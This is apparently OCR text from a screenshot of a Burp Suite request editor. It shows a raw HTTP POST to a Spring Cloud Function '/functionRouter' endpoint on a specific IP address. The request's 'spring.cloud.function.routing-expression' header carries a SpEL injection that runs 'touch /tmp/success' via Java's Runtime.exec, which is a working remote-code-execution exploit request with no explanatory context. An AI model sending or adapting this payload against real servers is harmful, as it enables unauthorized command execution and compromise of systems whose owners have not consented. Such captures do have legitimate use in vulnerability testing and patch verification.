 Send
Cancel
<
>
Target: http://12
Request
Response
Pretty
Raw
Hex
\n
1 POST /functionRouter HTTP/1.1
2 Host: :8080
3 Content-Length: 0
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
8 Origin: http://124.220.192.120:8080
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
11 Referer: http://124.220.192.120:8080/functionRouter
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh,zh-CN;q=0.9
14 Cookie: session-name=
15 Connection: close
16 spring.cloud.function.routing-expression:
T(java.lang.Runtime).getRuntime().exec("touch
/tmp/success")
17